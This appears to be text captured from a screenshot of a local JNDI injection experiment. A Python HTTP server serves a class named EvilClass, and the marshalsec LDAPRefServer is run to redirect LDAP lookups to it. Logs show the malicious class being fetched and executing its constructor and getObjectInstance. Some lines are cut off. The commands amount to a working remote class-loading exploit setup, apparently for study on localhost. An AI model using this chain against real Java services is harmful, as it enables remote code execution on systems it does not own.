 i@altErdeMacBook-Pro ~/Desktop python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [30/Apr/2022 23:17:05] "GET /EvilClass.class HTTP/1.1" 200
-
::ffff:127.0.0.1 - - [30/Apr/2022 23:18:47] "GET /EvilClass.class HTTP/1.1" 200
-
::ffff:127.0.0.1 - - [30/Apr/2022 23:25:09] "GET /EvilClass.class HTTP/1.1" 200
-
::ffff:127.0.0.1 - - [30/Apr/2022 23:27:00] "GET /EvilClass.class HTTP/1.1" 200
-
ener.InMemoryDirectoryServer.startListening(In
Server.main(LDAPRefServer.java:79)
safe/JNDI/marshalsec-master/target java -cp
marshalsec.jndi.LDAPRefServer http://127.0.0.1
lClass redirecting to http://127.0.0.1:6666/Ev
n: Ldap × JNDILookup ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_05.jdk/Con
objc[66520]: Class JavaLaunchHelper is implemented in
EvilClass: static block
EvilClass: IIB block
EvilClass: constructor
EvilClass: getObjectInstance
ret: null
Process finished with exit code 0
i@altErdeMacBook-Pro ~/safe/JNDI/marshalsec-master/target java -c
p marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0
.1:8000/\#EvilClass
Listening on 0.0.0.0:1389
Send LDAP reference result for EvilClass redirecting to http://127.0.0.1:8000/Ev
ilClass.class